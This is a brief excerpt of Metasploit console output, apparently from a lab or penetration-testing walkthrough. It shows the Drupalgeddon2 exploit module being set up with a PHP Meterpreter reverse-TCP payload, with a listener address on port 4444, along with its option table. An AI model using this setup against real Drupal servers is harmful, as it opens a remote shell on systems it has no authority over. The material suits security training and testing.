 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.10.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
RECON
EXPLOIT
[msf >]